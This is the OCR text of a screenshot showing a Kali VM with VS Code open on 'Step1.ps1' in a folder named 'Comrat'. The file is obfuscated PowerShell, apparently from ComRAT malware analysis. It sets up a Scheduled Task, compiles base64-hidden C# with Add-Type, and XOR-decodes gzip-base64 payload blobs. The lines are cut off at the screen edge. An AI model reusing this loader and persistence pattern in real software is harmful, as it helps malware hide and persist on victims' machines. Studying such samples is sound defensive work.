 File Edit View VM Tabs Help Home Kali 2021.1
Step1.ps1 - Comrat - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ... Step1.ps1 9 LongVars.txt
2
COMRAT
134919151466c929...
573290102472704...
LongVars.txt
Step1.ps1 9
OUTLINE
Step1.ps1 > PAZ488af { }
14 $KXI603eh = New-Object -ComObject('Schedule.Service');
15 $KXI603eh.connect('localhost');
16 $LM625cbg = $KXI603eh.GetFolder($IJV434ghf);
17 $ZH626hg = $KXI603eh.NewTask($null);
18 [string]$SV557ebg = [System.IO.Path]::GetTempFileName();
19 Remove-Item -Path $SV557ebg -Force;
20 [string]$VD295gbh = [System.IO.Path]::GetFileName($SV557ebg);
21 $PS061hh = New-Object System.Text.ASCIIEncoding;
22 $HZ96da = [Convert]::FromBase64String("cHVibGljIHN0YXRpYyBjbGFzcyBSWlA2NDViZXtwdW
23 $VTC52ii = $PS061hh.GetString($HZ96da, 0, $HZ96da.Length);
24 try { Add-Type $VTC52ii -erroraction 'silentlycontinue' } catch {
25 return;
26 }
27 # Long Vars
28 $TEX262hh = 'H4sIAAAAAAAEAIy5xw7ETJIeeB9g3qEhCJAEzgy9KQk60HtPFo2gA733ZNEM9t2Xf2u7
29 $HT29hh = [Convert]::FromBase64String($TEX262hh);
30 $MO67cc = 'H4sIAAAAAAAEAIy5xw7ETJIeeB9g3qEhCJAEzgy9KQk60HtPFo2gA733ZNEM9t2Xf2u7e8xKuzdWFjMz
31 $PVU468aa = [Convert]::FromBase64String($MO67cc);
32 $GS459ea = "$((1..(Get-Random -Min 8 -Max 10) | % {[Char](Get-Random -Min 0x3A -M
33 [byte[]]$JQ587aa = [RZP645be]::XD014ic($HT29hh, $PS061hh.GetBytes($GS459ea));
34 [byte[]]$QIG418ba = [RZP645be]::XD014ic($PVU468aa, $PS061hh
35 $AT85ced = [Convert]::ToBase64String($JQ587aa);
36 $ARO88iab = [Convert]::ToBase64String($QIG418ba);
37 $VP96hb = @();
38 [string]$PS061hh, [string[]]$VP96hb = TVM730egf $VP96hb;
39 [string]$RPW45dij, [string[]]$VP96hb = TVM730egf $VP96hb;
0 9 Ln 31, Col 50 Spa